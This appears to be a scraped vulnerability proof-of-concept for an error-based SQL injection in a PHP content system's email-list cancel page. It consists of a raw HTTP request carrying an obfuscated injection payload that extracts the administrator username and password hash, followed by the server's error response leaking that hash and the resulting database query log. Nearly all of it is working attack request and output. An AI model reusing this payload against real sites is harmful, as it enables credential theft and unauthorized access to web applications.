 POST
/emaillist/cancelmail.php?u_mail=1'/**/or/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x23,(select/**/concat(user_name,0x23,password,0x23)from/**/biweb_mcenter/**/limit/**/0,1),floor(rand(0)*2))x/**/fr
om/**/information_schema.tables/**/group/**/by/**/x)a)or/**/'&token=e68367f5f3a54b46938651c9afa04dcb HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg, application/x-ms-xbap, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
Accept-Encoding: gzip, deflate
If-Modified-Since: Sat, 29 Nov 2014 08:56:37 GMT
Host: 192.168.0.107
Proxy-Connection: Keep-Alive
Cookie: AJSTAT_ok_times=1; PHPSESSID=1u9plf5pfokmi3e8244kiol535
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 29 Nov 2014 16:09:08 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
X-Powered-By: PHP/5.4.32
Expires: Sat, 29 Nov 2014 16:09:08 GMT
Cache-Control: private
Pragma: no-cache
Last-Modified: Sat, 29 Nov 2014 16:09:08 GMT
Content-Length: 149
Content-Type: text/html; charset=UTF-8
Failed: SQLSTATE[23000]: Integrity constraint violation: 1062 Duplicate entry '#admin#44aad1c6f83db724384f45c584057a48#1' for key 'group_key'<br><br>
? < + > Type a search term 0 matches
Done Length: 462 (1,091 millis
141130 0:09:08 2 Query set names utf8
2 Query set sql_mode=''
2 Query UPDATE biweb_emaillist SET pass='7' WHERE
title='1'/**/or/**/(select/**/1/**/from/**/(select/**/count(*),concat(0x23,(select/**/concat(user_name,0x23,password,0x23)from/**/biw
eb_mcenter/**/limit/**/0,1),floor(rand(0)*2))x/**/from/**/information_schema.tables/**/group/**/by/**/x)a)or/**/''